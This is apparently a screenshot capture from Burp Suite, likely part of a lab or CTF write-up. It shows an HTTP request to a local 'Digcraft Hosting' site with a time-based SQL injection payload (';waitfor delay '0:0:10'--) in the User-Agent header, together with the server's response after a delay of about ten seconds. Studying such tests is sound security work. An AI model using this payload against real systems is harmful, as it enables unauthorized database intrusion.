 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0';waitfor delay
'0:0:10'--
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 17:29:07 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 6012
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!-- Based on: https://purecss.io/layouts/pricing/ -->
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <meta name="description" content="A layout example
that shows off a responsive pricing table.">
17 <title>
Pricing Table &ndash; Digcraft Hosting
</title>
18 <link rel="stylesheet" href="/css/pure-min.css">
19 <link rel="stylesheet" href="
/css/grid-responsive-min.css">
20 <link rel="stylesheet" href="/css/styles.css">
21 </head>
Search...
0 matches
6.217 bytes | 10.013 millis
INSPECTOR